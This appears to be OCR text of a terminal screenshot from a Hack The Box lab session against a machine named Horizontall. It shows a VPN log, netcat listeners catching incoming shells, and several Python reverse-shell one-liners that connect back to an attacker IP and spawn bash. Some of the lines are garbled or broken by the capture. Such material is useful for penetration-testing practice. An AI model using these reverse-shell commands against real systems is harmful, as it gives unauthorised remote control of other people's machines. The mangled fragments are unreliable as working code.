 QTerminal
16 Jan 2022 | 9:46 AM
mimidz@joko: ~/Documents/HTB/machines/Horizontall
File Actions Edit View Help
2022-01-16 08:50:24 ROUTE_GATEWAY 172.16.167.2/255.255.255.0 IFACE=eth0 HWADDR=00:
2022-01-16 08:50:24 GDG6: remote_host_ipv6=n/a
2022-01-16 08:50:24 net_route_v6_best_gw query: dst ::
2022-01-16 08:50:24 sitnl_send: rtnl: generic error (-101): Network is unreachable
2022-01-16 08:50:24 ROUTE6: default_gateway=UNDEF
2022-01-16 08:50:24 TUN/TAP device tun0 opened
2022-01-16 08:50:24 net_iface_mtu_set: mtu 1500 for tun0
2022-01-16 08:50:24 net_iface_up: set tun0 up
2022-01-16 08:50:24 net_addr_v4_add: 10.10.14.10/23 dev tun0
2022-01-16 08:50:24 net_iface_mtu_set: mtu 1500 for tun0
2022-01-16 08:50:24 net_iface_up: set tun0 up
2022-01-16 08:50:24 net_addr_v6_add: dead:beef:2::1008/64 dev tun0
2022-01-16 08:50:24 net_route_v4_add: 10.10.10.0/23 via 10.10.14.1 dev [NULL] tabl
2022-01-16 08:50:24 net_route_v4_add: 10.129.0.0/16 via 10.10.14.1 dev [NULL] tabl
2022-01-16 08:50:24 add_route_ipv6(dead:beef::/64 -> dead:beef:2::1 metric -1) dev
2022-01-16 08:50:24 net_route_v6_add: dead:beef::/64 via :: dev tun0 table 0 metri
2022-01-16 08:50:24 WARNING: this configuration may cache passwords in memory -- u
2022-01-16 08:50:24 Initialization Sequence Completed
2022-01-16 09:41:58 write UDP: Network is unreachable (code=101)
PHP proc_open
mimidz@joko:~/Documents/HTB/machines/Horizontall$ nc -lvnp 8000
listening on [any] 8000 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.11.105] 42012
strapi@horizontall:~/myapi$
Python3 #1
Python3 #2
Python3 shortest
Ruby #1
Ruby no sh
mimidz@joko:~/Documents/HTB/machines/Horizontall$ nc -lnvp 8080
listening on [any] 8080 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.11.105] 36954
bash: cannot set terminal process group (1747): Inappropriate ioctl for device
bash: no job control in this shell
strapi@horizontall:~/myapi$ python3 -c 'import os,pty,socket;s=socket.socket();s.c
onnect(("10.10.14.10",8000));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("bas
<p2(s.fileno(),f)for f in(0,1,2)];pty.spawn("bash")'
bash: [10850: 3 (255)] tcsetattr: Inappropriate ioctl for device
<p2(s.fileno(),f)for f in(0,1,2)];pty.spawn("bash")'^[[^^^^'
File "<string>", line 1
import os,pty,socket;s=socket.socket();s.connect(("10.10.14.10",8000));[os.dup
2(s.fileno(),f)for f in(0,1,2)];pty.spawn("ba
^
Show Advanced
SyntaxError: EOL while scanning string literal
<s.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("ba'^^bbiinn//bbaasshh""))''
strapi@horizontall:~/myapi$ python3 -c 'import os,pty,socket;s=socket.socket();s.c
onnect(("10.10.14.10",8000));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("/bi
<fileno(),f)for f in(0,1,2)];pty.spawn("/bin/bash")'
bash: [10850: 3 (255)] tcsetattr: Inappropriate ioctl for device
strapi@horizontall:~/myapi$ python3 -c 'import socket,subprocess,os;s=socket.socke
t(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.10",8000));os.dup2(s.fil
eno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/
<2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'